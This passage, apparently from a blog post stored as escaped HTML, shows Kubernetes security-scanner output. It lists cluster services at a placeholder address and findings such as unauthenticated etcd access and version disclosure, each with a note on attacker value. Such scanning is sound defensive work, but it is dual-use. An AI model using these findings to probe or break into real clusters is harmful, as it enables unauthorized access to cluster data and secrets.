\u0026nbsp; \u0026nbsp;| and is relied upon\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| by many kubernetes\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| componenets\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd is a DB that\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| stores cluster's\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| data, it contains\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| configuration and\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| current state\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| information, and\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| might contain\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| secrets\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| 1.2.3.4:6443\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | The API server is in |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| charge of all\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| operations on the\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| cluster.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| 1.2.3.4:443\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| The API server is in |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| charge of all\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| operations on the\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| cluster.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003EVulnerabilities\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| VULNERABILITY\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Unauthenticated\u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd is accessible\u0026nbsp; \u0026nbsp;| Etcd is accessible\u0026nbsp; \u0026nbsp;| {\"etcdserver\":\"2.3.8 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Access\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| using insecure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| using HTTP (without\u0026nbsp; | \",\"etcdcluster\":\"2.3 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | connection (HTTP)\u0026nbsp; \u0026nbsp; | authorization and\u0026nbsp; \u0026nbsp; | ...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | authentication), it\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | would allow a\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | potential attacker\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | to\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; gain access to\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | the etcd\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd Remote version\u0026nbsp; | Remote version\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| {\"etcdserver\":\"2.3.8 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| disclosure might\u0026nbsp; \u0026nbsp; \u0026nbsp;| \",\"etcdcluster\":\"2.3 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | give an attacker a\u0026nbsp; \u0026nbsp;| ...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | valuable data to\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | attack a cluster\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | K8s Version\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | The kubernetes\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| v1.5.6-rc17\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| version could be\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | obtained from logs\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 